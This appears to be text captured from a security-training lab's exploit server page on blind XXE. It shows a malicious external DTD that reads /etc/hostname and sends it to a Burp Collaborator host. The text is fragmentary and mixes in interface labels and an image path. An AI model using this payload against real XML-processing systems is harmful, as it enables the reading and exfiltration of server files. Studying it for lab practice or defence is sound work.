 Exploiting blind XXE to exfiltrate
Exploit Server: Exploiting blind
https://exploit-ac541f241fc9ab3380d418b3013f00d0
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM
'http://8luiimejfgly1q6a5g8ardcwlnrdf2.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;
Store
View exploit
Access log